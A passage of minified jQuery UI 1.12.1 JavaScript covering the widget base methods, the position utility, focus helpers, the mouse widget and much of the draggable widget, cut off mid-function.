e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return 